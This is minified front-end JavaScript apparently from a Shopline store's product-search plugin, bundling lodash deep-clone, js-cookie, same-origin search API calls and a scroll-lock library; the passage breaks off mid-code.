F(()=>import("./plugin-product-search-chunk-mount-8738ac68.js"),["plugin-product-search-chunk-mount-8738ac68.js","plugin-product-search-chunk-index-7babd8fb.js","assets/index.18c5d925" + (document.dir === 'rtl' ?'-rtl':'') +".css","plugin-product-search-chunk-createThemeStyleVar-bb720415.js","plugin-product-search-chunk-useIsMobile-05f9bc7c.js","plugin-product-search-chunk-variable-1100de55.js","plugin-product-search-chunk-filterLoading-ce34c36c.js","assets/mount.6ba777a4" + (document.dir === 'rtl' ?'-rtl':'') +".css"])).default;E(r),p==null||p.removeEventListener("click",J)}catch(E){Oe=!1}}},A=y==null?void 0:y.querySelector("details");A&&(A.classList.add("plugin-search-need-hide"),A.style.display="none");let X="display: inline-flex;align-items: center;font-weight: 500;cursor: pointer;";if(document.querySelector("#main-collection-filters .facets-container .facets-sort-filter__wrapper")&&(X="display: flex;align-items: center;justify-content:center;font-weight: 500;cursor: pointer;"),V()){const E=document.querySelector(".facets-mobile .facets-filtering  details summary").innerHTML,L=document.createElement("div");L.classList.add("plugin-search-filter-m-trigger"),L.style.justifyContent="center",L.innerHTML=E,y==null||y.insertAdjacentElement("afterbegin",L),p=y.querySelector(".plugin-search-filter-m-trigger")}else y==null||y.insertAdjacentHTML("afterbegin",`<div class="plugin-search-filter-m-trigger body3" style="${X}">
          <svg style="margin-right:10px" class="product_collections-drawer-filter-open-icon" width="20" height="20" viewBox="0 0 20 20" fill="none" xmlns="http://www.w3.org/2000/svg">
            <path d="M1 6.5H3.5" stroke="currentColor" stroke-linecap="round" stroke-linejoin="round"></path>
            <path d="M19 13.5L16.5 13.5" stroke="currentColor" stroke-linecap="round" stroke-linejoin="round"></path>
            <path d="M7.5 6.5H19" stroke="currentColor" stroke-linecap="round" stroke-linejoin="round"></path>
            <path d="M12.5 13.5L1 13.5" stroke="currentColor" stroke-linecap="round" stroke-linejoin="round"></path>
            <circle cx="5.5" cy="6.5" r="2" stroke="currentColor"></circle>
            <circle cx="14.5" cy="13.5" r="2" transform="rotate(-180 14.5 13.5)" stroke="currentColor"></circle>
          </svg> 
          ${(z=(U=A==null?void 0:A.querySelector("summary"))==null?void 0:U.innerText)!=null?z:"Filter"}
        </div>`),p=document.querySelector("#main-collection-filters .plugin-search-filter-m-trigger");p==null||p.addEventListener("click",J),await Wn()}const a=(await F(()=>import("./plugin-product-search-chunk-mount-8738ac68.js"),["plugin-product-search-chunk-mount-8738ac68.js","plugin-product-search-chunk-index-7babd8fb.js","assets/index.18c5d925" + (document.dir === 'rtl' ?'-rtl':'') +".css","plugin-product-search-chunk-createThemeStyleVar-bb720415.js","plugin-product-search-chunk-useIsMobile-05f9bc7c.js","plugin-product-search-chunk-variable-1100de55.js","plugin-product-search-chunk-filterLoading-ce34c36c.js","assets/mount.6ba777a4" + (document.dir === 'rtl' ?'-rtl':'') +".css"])).default;Ce(Ie)||(it(),a(r))};function or({dom:t,message:r}){var a,c;try{t.cloneNode()}catch(i){(c=(a=window.__SL_Track__)==null?void 0:a.error)==null||c.call(a,"productLogSearch",{error:{message:r!=null?r:`cant't find ${t}`,stack:i==null?void 0:i.stack}})}}const ir="#stage-header",mr="product-search__form",vr="pc-header__input",Sr="j-stage-header-search",br=".product-search__body",Cr="ProductsSearch",Ir="mb-header__input",Or="j-stage-force-search",Ar="header__search-mobile",cr="#shopline-section-header",Tr="#shopline-section-header .header__container .header__search .icon-button",jr="#MainContent .main-search__search .main-search__field",xr="#shopline-section-main .main-search--empty",Pr="#shopline-section-header .header__tools .search-modal__content .search-modal__field",sr="#shopline-section-sections--header-group__header .header-section",Er=".header-action-bar__search",Lr="theme-search-box .main-search-box__form",Rr="theme-action-bar-search";var Ae={exports:{}};(function(t,r){var a=200,c="__lodash_hash_undefined__",i=9007199254740991,l="[object Arguments]",u="[object Array]",d="[object Boolean]",f="[object Date]",h="[object Error]",g="[object Function]",m="[object GeneratorFunction]",I="[object Map]",b="[object Number]",O="[object Object]",K="[object Promise]",N="[object RegExp]",P="[object Set]",W="[object String]",G="[object Symbol]",U="[object WeakMap]",z="[object ArrayBuffer]",p="[object DataView]",y="[object Float32Array]",J="[object Float64Array]",A="[object Int8Array]",X="[object Int16Array]",H="[object Int32Array]",E="[object Uint8Array]",L="[object Uint8ClampedArray]",je="[object Uint16Array]",xe="[object Uint32Array]",dt=/[\\^$.*+?()[\]{}|]/g,_t=/\w*$/,ht=/^\[object .+?Constructor\]$/,pt=/^(?:0|[1-9]\d*)$/,_={};_[l]=_[u]=_[z]=_[p]=_[d]=_[f]=_[y]=_[J]=_[A]=_[X]=_[H]=_[I]=_[b]=_[O]=_[N]=_[P]=_[W]=_[G]=_[E]=_[L]=_[je]=_[xe]=!0,_[h]=_[g]=_[U]=!1;var gt=typeof se=="object"&&se&&se.Object===Object&&se,yt=typeof self=="object"&&self&&self.Object===Object&&self,T=gt||yt||Function("return this")(),Pe=r&&!r.nodeType&&r,Ee=Pe&&!0&&t&&!t.nodeType&&t,wt=Ee&&Ee.exports===Pe;function mt(e,n){return e.set(n[0],n[1]),e}function vt(e,n){return e.add(n),e}function St(e,n){for(var o=-1,s=e?e.length:0;++o<s&&n(e[o],o,e)!==!1;);return e}function bt(e,n){for(var o=-1,s=n.length,w=e.length;++o<s;)e[w+o]=n[o];return e}function Le(e,n,o,s){var w=-1,v=e?e.length:0;for(s&&v&&(o=e[++w]);++w<v;)o=n(o,e[w],w,e);return o}function Ct(e,n){for(var o=-1,s=Array(e);++o<e;)s[o]=n(o);return s}function It(e,n){return e==null?void 0:e[n]}function Re(e){var n=!1;if(e!=null&&typeof e.toString!="function")try{n=!!(e+"")}catch(o){}return n}function Me(e){var n=-1,o=Array(e.size);return e.forEach(function(s,w){o[++n]=[w,s]}),o}function de(e,n){return function(o){return e(n(o))}}function Be(e){var n=-1,o=Array(e.size);return e.forEach(function(s){o[++n]=s}),o}var Ot=Array.prototype,At=Function.prototype,te=Object.prototype,_e=T["__core-js_shared__"],Ue=function(){var e=/[^.]+$/.exec(_e&&_e.keys&&_e.keys.IE_PROTO||"");return e?"Symbol(src)_1."+e:""}(),He=At.toString,x=te.hasOwnProperty,ne=te.toString,Tt=RegExp("^"+He.call(x).replace(dt,"\\$&").replace(/hasOwnProperty|(function).*?(?=\\\()| for .+?(?=\\\])/g,"$1.*?")+"$"),De=wt?T.Buffer:void 0,$e=T.Symbol,ke=T.Uint8Array,jt=de(Object.getPrototypeOf,Object),xt=Object.create,Pt=te.propertyIsEnumerable,Et=Ot.splice,qe=Object.getOwnPropertySymbols,Lt=De?De.isBuffer:void 0,Rt=de(Object.keys,Object),he=k(T,"DataView"),Q=k(T,"Map"),pe=k(T,"Promise"),ge=k(T,"Set"),ye=k(T,"WeakMap"),Y=k(Object,"create"),Mt=B(he),Bt=B(Q),Ut=B(pe),Ht=B(ge),Dt=B(ye),Fe=$e?$e.prototype:void 0,Ve=Fe?Fe.valueOf:void 0;function R(e){var n=-1,o=e?e.length:0;for(this.clear();++n<o;){var s=e[n];this.set(s[0],s[1])}}function $t(){this.__data__=Y?Y(null):{}}function kt(e){return this.has(e)&&delete this.__data__[e]}function qt(e){var n=this.__data__;if(Y){var o=n[e];return o===c?void 0:o}return x.call(n,e)?n[e]:void 0}function Ft(e){var n=this.__data__;return Y?n[e]!==void 0:x.call(n,e)}function Vt(e,n){var o=this.__data__;return o[e]=Y&&n===void 0?c:n,this}R.prototype.clear=$t,R.prototype.delete=kt,R.prototype.get=qt,R.prototype.has=Ft,R.prototype.set=Vt;function j(e){var n=-1,o=e?e.length:0;for(this.clear();++n<o;){var s=e[n];this.set(s[0],s[1])}}function Kt(){this.__data__=[]}function Nt(e){var n=this.__data__,o=re(n,e);if(o<0)return!1;var s=n.length-1;return o==s?n.pop():Et.call(n,o,1),!0}function Wt(e){var n=this.__data__,o=re(n,e);return o<0?void 0:n[o][1]}function Gt(e){return re(this.__data__,e)>-1}function zt(e,n){var o=this.__data__,s=re(o,e);return s<0?o.push([e,n]):o[s][1]=n,this}j.prototype.clear=Kt,j.prototype.delete=Nt,j.prototype.get=Wt,j.prototype.has=Gt,j.prototype.set=zt;function D(e){var n=-1,o=e?e.length:0;for(this.clear();++n<o;){var s=e[n];this.set(s[0],s[1])}}function Jt(){this.__data__={hash:new R,map:new(Q||j),string:new R}}function Xt(e){return oe(this,e).delete(e)}function Qt(e){return oe(this,e).get(e)}function Yt(e){return oe(this,e).has(e)}function Zt(e,n){return oe(this,e).set(e,n),this}D.prototype.clear=Jt,D.prototype.delete=Xt,D.prototype.get=Qt,D.prototype.has=Yt,D.prototype.set=Zt;function $(e){this.__data__=new j(e)}function en(){this.__data__=new j}function tn(e){return this.__data__.delete(e)}function nn(e){return this.__data__.get(e)}function rn(e){return this.__data__.has(e)}function on(e,n){var o=this.__data__;if(o instanceof j){var s=o.__data__;if(!Q||s.length<a-1)return s.push([e,n]),this;o=this.__data__=new D(s)}return o.set(e,n),this}$.prototype.clear=en,$.prototype.delete=tn,$.prototype.get=nn,$.prototype.has=rn,$.prototype.set=on;function cn(e,n){var o=ve(e)||Pn(e)?Ct(e.length,String):[],s=o.length,w=!!s;for(var v in e)(n||x.call(e,v))&&!(w&&(v=="length"||An(v,s)))&&o.push(v);return o}function Ke(e,n,o){var s=e[n];(!(x.call(e,n)&&ze(s,o))||o===void 0&&!(n in e))&&(e[n]=o)}function re(e,n){for(var o=e.length;o--;)if(ze(e[o][0],n))return o;return-1}function sn(e,n){return e&&Ne(n,Se(n),e)}function we(e,n,o,s,w,v,C){var S;if(s&&(S=v?s(e,w,v,C):s(e)),S!==void 0)return S;if(!ie(e))return e;var Qe=ve(e);if(Qe){if(S=Cn(e),!n)return vn(e,S)}else{var q=M(e),Ye=q==g||q==m;if(Ln(e))return _n(e,n);if(q==O||q==l||Ye&&!v){if(Re(e))return v?e:{};if(S=In(Ye?{}:e),!n)return Sn(e,sn(S,e))}else{if(!_[q])return v?e:{};S=On(e,q,we,n)}}C||(C=new $);var Ze=C.get(e);if(Ze)return Ze;if(C.set(e,S),!Qe)var et=o?bn(e):Se(e);return St(et||e,function(be,ce){et&&(ce=be,be=e[ce]),Ke(S,ce,we(be,n,o,s,ce,e,C))}),S}function an(e){return ie(e)?xt(e):{}}function un(e,n,o){var s=n(e);return ve(e)?s:bt(s,o(e))}function ln(e){return ne.call(e)}function fn(e){if(!ie(e)||jn(e))return!1;var n=Xe(e)||Re(e)?Tt:ht;return n.test(B(e))}function dn(e){if(!Ge(e))return Rt(e);var n=[];for(var o in Object(e))x.call(e,o)&&o!="constructor"&&n.push(o);return n}function _n(e,n){if(n)return e.slice();var o=new e.constructor(e.length);return e.copy(o),o}function me(e){var n=new e.constructor(e.byteLength);return new ke(n).set(new ke(e)),n}function hn(e,n){var o=n?me(e.buffer):e.buffer;return new e.constructor(o,e.byteOffset,e.byteLength)}function pn(e,n,o){var s=n?o(Me(e),!0):Me(e);return Le(s,mt,new e.constructor)}function gn(e){var n=new e.constructor(e.source,_t.exec(e));return n.lastIndex=e.lastIndex,n}function yn(e,n,o){var s=n?o(Be(e),!0):Be(e);return Le(s,vt,new e.constructor)}function wn(e){return Ve?Object(Ve.call(e)):{}}function mn(e,n){var o=n?me(e.buffer):e.buffer;return new e.constructor(o,e.byteOffset,e.length)}function vn(e,n){var o=-1,s=e.length;for(n||(n=Array(s));++o<s;)n[o]=e[o];return n}function Ne(e,n,o,s){o||(o={});for(var w=-1,v=n.length;++w<v;){var C=n[w],S=s?s(o[C],e[C],C,o,e):void 0;Ke(o,C,S===void 0?e[C]:S)}return o}function Sn(e,n){return Ne(e,We(e),n)}function bn(e){return un(e,Se,We)}function oe(e,n){var o=e.__data__;return Tn(n)?o[typeof n=="string"?"string":"hash"]:o.map}function k(e,n){var o=It(e,n);return fn(o)?o:void 0}var We=qe?de(qe,Object):Bn,M=ln;(he&&M(new he(new ArrayBuffer(1)))!=p||Q&&M(new Q)!=I||pe&&M(pe.resolve())!=K||ge&&M(new ge)!=P||ye&&M(new ye)!=U)&&(M=function(e){var n=ne.call(e),o=n==O?e.constructor:void 0,s=o?B(o):void 0;if(s)switch(s){case Mt:return p;case Bt:return I;case Ut:return K;case Ht:return P;case Dt:return U}return n});function Cn(e){var n=e.length,o=e.constructor(n);return n&&typeof e[0]=="string"&&x.call(e,"index")&&(o.index=e.index,o.input=e.input),o}function In(e){return typeof e.constructor=="function"&&!Ge(e)?an(jt(e)):{}}function On(e,n,o,s){var w=e.constructor;switch(n){case z:return me(e);case d:case f:return new w(+e);case p:return hn(e,s);case y:case J:case A:case X:case H:case E:case L:case je:case xe:return mn(e,s);case I:return pn(e,s,o);case b:case W:return new w(e);case N:return gn(e);case P:return yn(e,s,o);case G:return wn(e)}}function An(e,n){return n=n==null?i:n,!!n&&(typeof e=="number"||pt.test(e))&&e>-1&&e%1==0&&e<n}function Tn(e){var n=typeof e;return n=="string"||n=="number"||n=="symbol"||n=="boolean"?e!=="__proto__":e===null}function jn(e){return!!Ue&&Ue in e}function Ge(e){var n=e&&e.constructor,o=typeof n=="function"&&n.prototype||te;return e===o}function B(e){if(e!=null){try{return He.call(e)}catch(n){}try{return e+""}catch(n){}}return""}function xn(e){return we(e,!0,!0)}function ze(e,n){return e===n||e!==e&&n!==n}function Pn(e){return En(e)&&x.call(e,"callee")&&(!Pt.call(e,"callee")||ne.call(e)==l)}var ve=Array.isArray;function Je(e){return e!=null&&Rn(e.length)&&!Xe(e)}function En(e){return Mn(e)&&Je(e)}var Ln=Lt||Un;function Xe(e){var n=ie(e)?ne.call(e):"";return n==g||n==m}function Rn(e){return typeof e=="number"&&e>-1&&e%1==0&&e<=i}function ie(e){var n=typeof e;return!!e&&(n=="object"||n=="function")}function Mn(e){return!!e&&typeof e=="object"}function Se(e){return Je(e)?cn(e):dn(e)}function Bn(){return[]}function Un(){return!1}t.exports=xn})(Ae,Ae.exports);const ar=Ae.exports;/*! js-cookie v3.0.5 | MIT */function ae(t){for(var r=1;r<arguments.length;r++){var a=arguments[r];for(var c in a)t[c]=a[c]}return t}var ur={read:function(t){return t[0]==='"'&&(t=t.slice(1,-1)),t.replace(/(%[\dA-F]{2})+/gi,decodeURIComponent)},write:function(t){return encodeURIComponent(t).replace(/%(2[346BF]|3[AC-F]|40|5[BDE]|60|7[BCD])/g,decodeURIComponent)}};function Te(t,r){function a(i,l,u){if(!(typeof document>"u")){u=ae({},r,u),typeof u.expires=="number"&&(u.expires=new Date(Date.now()+u.expires*864e5)),u.expires&&(u.expires=u.expires.toUTCString()),i=encodeURIComponent(i).replace(/%(2[346B]|5E|60|7C)/g,decodeURIComponent).replace(/[()]/g,escape);var d="";for(var f in u)!u[f]||(d+="; "+f,u[f]!==!0&&(d+="="+u[f].split(";")[0]));return document.cookie=i+"="+t.write(l,i)+d}}function c(i){if(!(typeof document>"u"||arguments.length&&!i)){for(var l=document.cookie?document.cookie.split("; "):[],u={},d=0;d<l.length;d++){var f=l[d].split("="),h=f.slice(1).join("=");try{var g=decodeURIComponent(f[0]);if(u[g]=t.read(h,g),i===g)break}catch(m){}}return i?u[i]:u}}return Object.create({set:a,get:c,remove:function(i,l){a(i,"",ae({},l,{expires:-1}))},withAttributes:function(i){return Te(this.converter,ae({},this.attributes,i))},withConverter:function(i){return Te(ae({},this.converter,i),this.attributes)}},{attributes:{value:Object.freeze(r)},converter:{value:Object.freeze(t)}})}var ft=Te(ur,{path:"/"});function lr(t){return t&&typeof t=="object"?Object.entries(t).map(([r,a])=>`${r}=${a}`).join("&"):t}const st=(t,r)=>{const a=r.params?`${t}?${lr(r.params)}`:t;return fetch(a,{...r,headers:{"content-type":"application/json",...r.headers},body:JSON.stringify(r.body),credentials:"include"}).then(async c=>{const i=c.headers.get("trace_id")||c.headers.get("X-Request-Bff-Id");return c.status!==200?Promise.reject(c.json()):(r!=null&&r.onSuccess&&(r==null||r.onSuccess(c)),i?{...await c.json(),trace_id:i}:await c.json())}).then(c=>/.(json)$/.test(t)&&c||c.success||c.code==="SUCCESS"||(c==null?void 0:c.html)?c:Promise.reject(c))},at=(t,r)=>typeof t<"u"?`${t}${r}`:r,fr=({baseURL:t})=>({get(r,a){return st(at(t,r),{...a,method:"GET"})},post(r,a){return st(at(t,r),{...a,method:"POST"})}}),fe=fr({baseURL:"/api/bff/product-plugin/front/search"});async function Mr(t){const{data:r}=await fe.post("/query-source-by-id",{body:t});return r}async function Br(t){const{data:r}=await fe.post("/filter/condition",{body:t});return r}async function dr(){const{data:t}=await fe.get("/setting",{params:{iframeId:ft.get("n_u")}});return t}async function _r(){var i,l,u,d;const t=await fe.get("/preset-config",{params:{iframeId:ft.get("n_u")}}),{data:r,traceId:a}=t;return{resultsData:ar({words:(i=r==null?void 0:r.words)!=null?i:[],products:(u=(l=r==null?void 0:r.products)==null?void 0:l.map(f=>({...f,featured_image:f==null?void 0:f.featuredImage,sold_out:f==null?void 0:f.soldOut,price_min:f==null?void 0:f.priceMin,price_max:f==null?void 0:f.priceMax})))!=null?u:[],productShowSetting:(d=r==null?void 0:r.productShowSetting)!=null?d:{}}),traceId:a}}window.__plugin_search_fetch_search_preset_=null;async function Ur(){return window.__plugin_search_fetch_search_preset_||(window.__plugin_search_fetch_search_preset_=_r()),window.__plugin_search_fetch_search_preset_}(async function(){rr(),(le()?V()?document.querySelector(sr):document.querySelector(cr):document.querySelector(ir))&&dr().then(async r=>{const{default:a}=await F(()=>import("./plugin-product-search-chunk-mount-ed57c789.js").then(c=>c.m),["plugin-product-search-chunk-mount-ed57c789.js","plugin-product-search-chunk-variable-1100de55.js"]);a(r)}).catch(r=>{or({dom:null,message:r==null?void 0:r.message}),window.__sl_console__.error("PRODUCT-SEARCH-PLUGIN LOADING ERROR.",r)})})();export{Br as A,yr as B,zn as C,sr as D,Xn as E,cr as F,ir as G,wr as H,Mr as I,pr as J,ft as K,fr as L,Ie as M,Gn as N,fe as O,gr as P,ue as Q,F as _,hr as __vite_legacy_guard,V as a,Ce as b,le as c,Wn as d,br as e,Ur as f,kn as g,Cr as h,Sr as i,Ar as j,mr as k,Tr as l,jr as m,Pr as n,Lr as o,Rr as p,vr as q,Ir as r,xr as s,Er as t,Or as u,Jn as v,se as w,ar as x,qn as y,it as z};


--- FILE ---
content_type: application/javascript
request_url: https://cdn.myshopline.com/t/layout/plugin/2025091703505959/plugin-product-search-chunk-App-91377771.js
body_size: 77952
content:
import{b as Se,B as Er,o as O,i as Kr,_ as de,g as se,h as fe,T as Cr,p as he,f as Be,F as Jr,C as be,y as ba,k as js,j as Qr}from"./plugin-product-search-chunk-index-7babd8fb.js";import{w as Sa,c as De,a as qe,t as wa,l as Ta,i as Ti,y as _a,f as xa,B as Ea,x as Ca,b as Oa,D as Or,F as Pa,G as La}from"./plugin-product-search-index.js";import{g as Ia}from"./plugin-product-search-chunk-mount-ed57c789.js";import{p as L,C as un}from"./plugin-product-search-chunk-variable-1100de55.js";import{l as ka,g as Na,a as _i}from"./plugin-product-search-chunk-getQueryKey-04c9f637.js";import{e as Aa,S as Ra,u as Jt,a as Rt,b as Ma,c as $a,s as ja,d as Zr,f as Fa,r as Ba,g as Da,h as Ua,i as Ha,j as Fs,k as cn,l as qa,m as Ga,n as za,R as Wa,o as Va}from"./plugin-product-search-chunk-convertPrice-60d2e024.js";import{h as En,s as Pr,a as wn,u as Nt,b as zt,g as Bs,c as xi,d as Ds,e as Ei,f as Ci}from"./plugin-product-search-chunk-index-71b7af4e.js";import{a as Tt,u as Wt}from"./plugin-product-search-chunk-useIsMobile-05f9bc7c.js";import{u as _t,a as Ya}from"./plugin-product-search-chunk-createThemeStyleVar-bb720415.js";import Xa from"./plugin-product-search-chunk-preact-google-translate-patch-6f11bfc9.js";var yn={exports:{}};(function(e,t){(function(n,i){e.exports=i()})(Sa,function(){return function(r){var n={};function i(s){if(n[s])return n[s].exports;var o=n[s]={i:s,l:!1,exports:{}};return r[s].call(o.exports,o,o.exports,i),o.l=!0,o.exports}return i.m=r,i.c=n,i.d=function(s,o,l){i.o(s,o)||Object.defineProperty(s,o,{enumerable:!0,get:l})},i.r=function(s){typeof Symbol<"u"&&Symbol.toStringTag&&Object.defineProperty(s,Symbol.toStringTag,{value:"Module"}),Object.defineProperty(s,"__esModule",{value:!0})},i.t=function(s,o){if(o&1&&(s=i(s)),o&8||o&4&&typeof s=="object"&&s&&s.__esModule)return s;var l=Object.create(null);if(i.r(l),Object.defineProperty(l,"default",{enumerable:!0,value:s}),o&2&&typeof s!="string")for(var a in s)i.d(l,a,function(u){return s[u]}.bind(null,a));return l},i.n=function(s){var o=s&&s.__esModule?function(){return s.default}:function(){return s};return i.d(o,"a",o),o},i.o=function(s,o){return Object.prototype.hasOwnProperty.call(s,o)},i.p="",i(i.s=0)}([function(r,n,i){i.r(n);var s=function(E){return Array.isArray(E)?E:[E]},o=function(E){return E instanceof Node},l=function(E){return E instanceof NodeList},a=function(E,B){if(E&&B){E=l(E)?E:[E];for(var W=0;W<E.length&&B(E[W],W,E.length)!==!0;W++);}},u=function(E){return console.error("[scroll-lock] ".concat(E))},c=function(E){if(Array.isArray(E)){var B=E.join(", ");return B}},f=function(E){var B=[];return a(E,function(W){return B.push(W)}),B},v=function(E,B){var W=arguments.length>2&&arguments[2]!==void 0?arguments[2]:!0,J=arguments.length>3&&arguments[3]!==void 0?arguments[3]:document;if(W&&f(J.querySelectorAll(B)).indexOf(E)!==-1)return E;for(;(E=E.parentElement)&&f(J.querySelectorAll(B)).indexOf(E)===-1;);return E},b=function(E,B){var W=arguments.length>2&&arguments[2]!==void 0?arguments[2]:document,J=f(W.querySelectorAll(B)).indexOf(E)!==-1;return J},C=function(E){if(E){var B=getComputedStyle(E),W=B.overflow==="hidden";return W}},T=function(E){if(E){if(C(E))return!0;var B=E.scrollTop;return B<=0}},y=function(E){if(E){if(C(E))return!0;var B=E.scrollTop,W=E.scrollHeight,J=B+E.offsetHeight;return J>=W}},g=function(E){if(E){if(C(E))return!0;var B=E.scrollLeft;return B<=0}},S=function(E){if(E){if(C(E))return!0;var B=E.scrollLeft,W=E.scrollWidth,J=B+E.offsetWidth;return J>=W}},h=function(E){var B='textarea, [contenteditable="true"]';return b(E,B)},p=function(E){var B='input[type="range"]';return b(E,B)};i.d(n,"disablePageScroll",function(){return G}),i.d(n,"enablePageScroll",function(){return H}),i.d(n,"getScrollState",function(){return j}),i.d(n,"clearQueueScrollLocks",function(){return Q}),i.d(n,"getTargetScrollBarWidth",function(){return Z}),i.d(n,"getCurrentTargetScrollBarWidth",function(){return ue}),i.d(n,"getPageScrollBarWidth",function(){return oe}),i.d(n,"getCurrentPageScrollBarWidth",function(){return $}),i.d(n,"addScrollableTarget",function(){return ee}),i.d(n,"removeScrollableTarget",function(){return N}),i.d(n,"addScrollableSelector",function(){return I}),i.d(n,"removeScrollableSelector",function(){return k}),i.d(n,"addLockableTarget",function(){return R}),i.d(n,"addLockableSelector",function(){return F}),i.d(n,"setFillGapMethod",function(){return D}),i.d(n,"addFillGapTarget",function(){return te}),i.d(n,"removeFillGapTarget",function(){return q}),i.d(n,"addFillGapSelector",function(){return U}),i.d(n,"removeFillGapSelector",function(){return ie}),i.d(n,"refillGaps",function(){return re});function w(z){for(var E=1;E<arguments.length;E++){var B=arguments[E]!=null?arguments[E]:{},W=Object.keys(B);typeof Object.getOwnPropertySymbols=="function"&&(W=W.concat(Object.getOwnPropertySymbols(B).filter(function(J){return Object.getOwnPropertyDescriptor(B,J).enumerable}))),W.forEach(function(J){_(z,J,B[J])})}return z}function _(z,E,B){return E in z?Object.defineProperty(z,E,{value:B,enumerable:!0,configurable:!0,writable:!0}):z[E]=B,z}var K=["padding","margin","width","max-width","none"],V=3,M={scroll:!0,queue:0,scrollableSelectors:["[data-scroll-lock-scrollable]"],lockableSelectors:["body","[data-scroll-lock-lockable]"],fillGapSelectors:["body","[data-scroll-lock-fill-gap]","[data-scroll-lock-lockable]"],fillGapMethod:K[0],startTouchY:0,startTouchX:0},G=function(E){M.queue<=0&&(M.scroll=!1,ae(),Me()),ee(E),M.queue++},H=function(E){M.queue>0&&M.queue--,M.queue<=0&&(M.scroll=!0,we(),Je()),N(E)},j=function(){return M.scroll},Q=function(){M.queue=0},Z=function(E){var B=arguments.length>1&&arguments[1]!==void 0?arguments[1]:!1;if(o(E)){var W=E.style.overflowY;B?j()||(E.style.overflowY=E.getAttribute("data-scroll-lock-saved-overflow-y-property")):E.style.overflowY="scroll";var J=ue(E);return E.style.overflowY=W,J}else return 0},ue=function(E){if(o(E))if(E===document.body){var B=document.documentElement.clientWidth,W=window.innerWidth,J=W-B;return J}else{var Ue=E.style.borderLeftWidth,Qe=E.style.borderRightWidth;E.style.borderLeftWidth="0px",E.style.borderRightWidth="0px";var We=E.offsetWidth-E.clientWidth;return E.style.borderLeftWidth=Ue,E.style.borderRightWidth=Qe,We}else return 0},oe=function(){var E=arguments.length>0&&arguments[0]!==void 0?arguments[0]:!1;return Z(document.body,E)},$=function(){return ue(document.body)},ee=function(E){if(E){var B=s(E);B.map(function(W){a(W,function(J){o(J)?J.setAttribute("data-scroll-lock-scrollable",""):u('"'.concat(J,'" is not a Element.'))})})}},N=function(E){if(E){var B=s(E);B.map(function(W){a(W,function(J){o(J)?J.removeAttribute("data-scroll-lock-scrollable"):u('"'.concat(J,'" is not a Element.'))})})}},I=function(E){if(E){var B=s(E);B.map(function(W){M.scrollableSelectors.push(W)})}},k=function(E){if(E){var B=s(E);B.map(function(W){M.scrollableSelectors=M.scrollableSelectors.filter(function(J){return J!==W})})}},R=function(E){if(E){var B=s(E);B.map(function(W){a(W,function(J){o(J)?J.setAttribute("data-scroll-lock-lockable",""):u('"'.concat(J,'" is not a Element.'))})}),j()||ae()}},F=function(E){if(E){var B=s(E);B.map(function(W){M.lockableSelectors.push(W)}),j()||ae(),U(E)}},D=function(E){if(E)if(K.indexOf(E)!==-1)M.fillGapMethod=E,re();else{var B=K.join(", ");u('"'.concat(E,`" method is not available!
Available fill gap methods: `).concat(B,"."))}},te=function(E){if(E){var B=s(E);B.map(function(W){a(W,function(J){o(J)?(J.setAttribute("data-scroll-lock-fill-gap",""),M.scroll||$t(J)):u('"'.concat(J,'" is not a Element.'))})})}},q=function(E){if(E){var B=s(E);B.map(function(W){a(W,function(J){o(J)?(J.removeAttribute("data-scroll-lock-fill-gap"),M.scroll||Ce(J)):u('"'.concat(J,'" is not a Element.'))})})}},U=function(E){if(E){var B=s(E);B.map(function(W){M.fillGapSelectors.indexOf(W)===-1&&(M.fillGapSelectors.push(W),M.scroll||Mt(W))})}},ie=function(E){if(E){var B=s(E);B.map(function(W){M.fillGapSelectors=M.fillGapSelectors.filter(function(J){return J!==W}),M.scroll||gt(W)})}},re=function(){M.scroll||Me()},ae=function(){var E=c(M.lockableSelectors);me(E)},we=function(){var E=c(M.lockableSelectors);ce(E)},me=function(E){var B=document.querySelectorAll(E);a(B,function(W){ye(W)})},ce=function(E){var B=document.querySelectorAll(E);a(B,function(W){pt(W)})},ye=function(E){if(o(E)&&E.getAttribute("data-scroll-lock-locked")!=="true"){var B=window.getComputedStyle(E);E.setAttribute("data-scroll-lock-saved-overflow-y-property",B.overflowY),E.setAttribute("data-scroll-lock-saved-inline-overflow-property",E.style.overflow),E.setAttribute("data-scroll-lock-saved-inline-overflow-y-property",E.style.overflowY),E.style.overflow="hidden",E.setAttribute("data-scroll-lock-locked","true")}},pt=function(E){o(E)&&E.getAttribute("data-scroll-lock-locked")==="true"&&(E.style.overflow=E.getAttribute("data-scroll-lock-saved-inline-overflow-property"),E.style.overflowY=E.getAttribute("data-scroll-lock-saved-inline-overflow-y-property"),E.removeAttribute("data-scroll-lock-saved-overflow-property"),E.removeAttribute("data-scroll-lock-saved-inline-overflow-property"),E.removeAttribute("data-scroll-lock-saved-inline-overflow-y-property"),E.removeAttribute("data-scroll-lock-locked"))},Me=function(){M.fillGapSelectors.map(function(E){Mt(E)})},Je=function(){M.fillGapSelectors.map(function(E){gt(E)})},Mt=function(E){var B=document.querySelectorAll(E),W=M.lockableSelectors.indexOf(E)!==-1;a(B,function(J){$t(J,W)})},$t=function(E){var B=arguments.length>1&&arguments[1]!==void 0?arguments[1]:!1;if(o(E)){var W;if(E.getAttribute("data-scroll-lock-lockable")===""||B)W=Z(E,!0);else{var J=v(E,c(M.lockableSelectors));W=Z(J,!0)}E.getAttribute("data-scroll-lock-filled-gap")==="true"&&Ce(E);var Ue=window.getComputedStyle(E);if(E.setAttribute("data-scroll-lock-filled-gap","true"),E.setAttribute("data-scroll-lock-current-fill-gap-method",M.fillGapMethod),M.fillGapMethod==="margin"){var Qe=parseFloat(Ue.marginRight);E.style.marginRight="".concat(Qe+W,"px")}else if(M.fillGapMethod==="width")E.style.width="calc(100% - ".concat(W,"px)");else if(M.fillGapMethod==="max-width")E.style.maxWidth="calc(100% - ".concat(W,"px)");else if(M.fillGapMethod==="padding"){var We=parseFloat(Ue.paddingRight);E.style.paddingRight="".concat(We+W,"px")}}},gt=function(E){var B=document.querySelectorAll(E);a(B,function(W){Ce(W)})},Ce=function(E){if(o(E)&&E.getAttribute("data-scroll-lock-filled-gap")==="true"){var B=E.getAttribute("data-scroll-lock-current-fill-gap-method");E.removeAttribute("data-scroll-lock-filled-gap"),E.removeAttribute("data-scroll-lock-current-fill-gap-method"),B==="margin"?E.style.marginRight="":B==="width"?E.style.width="":B==="max-width"?E.style.maxWidth="":B==="padding"&&(E.style.paddingRight="")}},kn=function(E){re()},Nn=function(E){M.scroll||(M.startTouchY=E.touches[0].clientY,M.startTouchX=E.touches[0].clientX)},An=function(E){if(!M.scroll){var B=M.startTouchY,W=M.startTouchX,J=E.touches[0].clientY,Ue=E.touches[0].clientX;if(E.touches.length<2){var 